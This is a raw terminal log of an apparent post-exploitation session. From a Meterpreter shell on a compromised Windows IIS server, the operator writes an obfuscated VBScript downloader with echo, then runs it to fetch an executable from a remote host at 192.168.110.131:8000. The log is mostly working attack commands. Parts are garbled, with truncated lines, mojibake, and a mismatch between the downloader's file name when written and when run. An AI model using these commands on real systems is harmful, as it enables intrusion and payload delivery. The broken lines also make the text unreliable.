 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3528 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^
0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2 >>download.v
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w
a.write w.responsebody:a.savetofile wsh.arguments(1),2 >>download.vbs
c:\windows\system32\inetsrv>cscript downfile.vbs http://192.168.110.131:8000/s.exe s.exe
cscript downfile.vbs http://192.168.110.131:8000/s.exe s.exe
Microsoft (R) Windows Script Host Version 5.6
��Ȩ����(C) Microsoft Corporation 1996-2001
c:\windows\system32\inetsrv\downfile.vbs
c:\windows\system32\inetsrv>